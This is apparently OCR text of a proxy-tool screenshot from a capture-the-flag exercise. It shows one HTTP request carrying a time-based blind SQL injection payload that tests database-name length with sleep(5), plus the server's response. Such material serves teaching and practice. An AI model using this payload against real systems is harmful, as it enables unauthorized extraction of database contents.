 GET
/sql/time/time.php?id=1'+and+if(length(database())>10,sle
ep(5),1)--+ HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 09:40:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 31
<htm><body>yes</body></html>
? < + > Type a search term 0 matches
241 bytes | 404 millis